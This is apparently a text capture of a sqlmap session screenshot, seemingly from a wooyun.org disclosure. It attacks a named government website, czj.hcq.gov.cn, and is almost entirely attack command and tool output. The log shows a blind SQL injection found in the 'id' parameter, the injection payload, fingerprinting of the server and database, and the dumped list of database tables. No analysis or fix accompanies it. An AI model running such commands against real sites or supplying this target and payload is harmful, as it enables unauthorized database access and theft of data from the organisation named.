 sqlmap.bat
[root@Hacker~]# Sqlmap -u http://czj.hcq.gov.cn/p_topic.asp?id=5 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:53:04
[12:53:04] [INFO] resuming back-end DBMS 'microsoft access'
[12:53:04] [INFO] testing connection to the target url
[12:53:04] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=5 AND 5103=5103
---
[12:53:04] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[12:53:04] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[12:53:04] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[12:53:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:53:04] [INFO] retrieved:
[12:53:04] [INFO] heuristics detected web page charset 'GB2312'
[12:53:05] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[12:53:05] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[12:53:05] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[4 tables]
+----------+
¦ articles ¦
¦ links    ¦
¦ pictures ¦
¦ roots    ¦
+----------+
[12:53:05] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:53:05] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\????\sqlmap\SQLMAP~1\Bin\output\czj.hcq.gov.cn'
[*] shutting down at 12:53:05
[root@Hacker~]# Sqlmap _
www.wooyun.org